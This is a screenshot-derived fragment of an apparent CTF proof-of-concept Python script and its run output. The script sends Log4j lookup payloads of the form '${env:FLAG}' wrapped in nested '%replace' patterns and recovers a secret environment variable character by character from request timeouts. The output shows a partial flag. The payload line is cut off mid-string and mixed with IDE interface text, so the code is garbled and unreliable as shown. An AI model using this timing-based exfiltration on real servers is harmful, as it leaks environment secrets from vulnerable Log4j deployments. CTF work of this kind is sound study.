 if proxyError:
if strings[lastIndex] == item:
lastIndex = 0
proxyError = False
else:
continue
try:
print("正在尝试："+item)
r = requests.post(url, data={"text": "%replace{%replace{${env:FLAG}}{^.{" + str(
i) + "}(.).*$}{$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1$1
timeout=5)
except requests.exceptions.ReadTimeout as e:
i += 1
flag += item
print("Find: "+flag)
break
except requests.exceptions.ProxyError as e:
print("出错啦！正在恢复！")
lastIndex = strings.index(item)
proxyError = True
while 1 › for item in strings › except requests.exceptions.Prox...
n: poc
/Users/y4tacker/PycharmProjects/pythonProject/venv/bin/python /Users/y4tacker/PycharmProjects/pythonProject/poc.py
正在尝试：-
正在尝试：a
Find: CTF{a
正在尝试：-